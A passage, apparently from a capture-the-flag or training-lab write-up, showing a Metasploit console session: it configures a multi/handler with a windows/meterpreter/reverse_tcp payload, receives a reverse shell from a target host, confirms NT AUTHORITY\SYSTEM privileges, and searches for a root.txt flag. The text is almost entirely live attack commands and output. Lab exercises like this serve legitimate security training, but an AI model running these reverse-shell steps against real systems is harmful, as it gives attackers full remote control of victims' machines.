 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.172.50
lhost => 10.10.172.50
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.172.50:4444
[*] Sending stage (175686 bytes) to 10.10.208.201
[*] Meterpreter session 1 opened (10.10.172.50:4444 -> 10.10.208.201:49322) at 2
023-10-20 14:05:06 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f root.txt